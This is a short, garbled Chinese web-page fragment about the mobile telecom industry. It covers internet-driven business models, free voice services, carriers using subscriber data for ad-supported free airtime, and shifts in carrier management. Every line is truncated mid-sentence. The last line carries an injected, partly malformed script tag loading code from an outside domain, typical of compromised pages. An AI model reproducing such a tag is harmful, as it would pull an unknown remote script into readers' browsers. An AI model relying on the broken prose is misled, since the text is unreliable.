
互联网的发展催生了众多新的商业模式和
了人们的生活习惯和对媒体载体的认知。近年来
或免费话音通信对传统电信业务造成了巨大
运营商必须在新的产业环境中仔细研
移动运营商拥有21亿具有身份识别信息的移
数和用户的个人信息赋予了移动运营商独特
权，即通过赠送用户话费使其接受免费广告
给细分的目标受众，使更多的信息业务都可
热点六：运营商运营模式转变，管理
在移动通信宽带化的新时代，运营商
变成是否能对市场变化灵活应对，以及是否
动通信在技术上变得越来越精细和复杂，网
运营商对专业电信服?script src=http://er12.com